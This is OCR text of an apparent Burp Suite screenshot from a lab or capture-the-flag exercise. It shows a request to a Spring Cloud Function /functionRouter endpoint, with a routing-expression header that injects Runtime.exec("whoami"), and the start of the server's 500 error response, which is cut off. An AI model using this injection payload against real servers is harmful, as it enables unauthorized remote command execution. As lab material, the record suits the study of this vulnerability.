 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /functionRouter HTTP/1.1
2 spring.cloud.function.routing-expr
ession:
T(java.lang.Runtime).getRuntime().
exec("whoami")
3 Host: 10.10.11.204:8080
4 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer:
http://10.10.11.204:8080/upload
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 500
2 Content-Type:
text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Mon, 13 Mar 2023 22:29:25 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal
Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,
sans-serif;
}
h1,h2,h3,b{
color:white;